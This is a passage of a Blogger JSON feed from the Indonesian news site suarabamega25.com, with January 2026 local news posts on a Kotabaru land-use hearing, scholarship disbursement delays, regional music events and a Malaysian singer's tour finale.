lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang 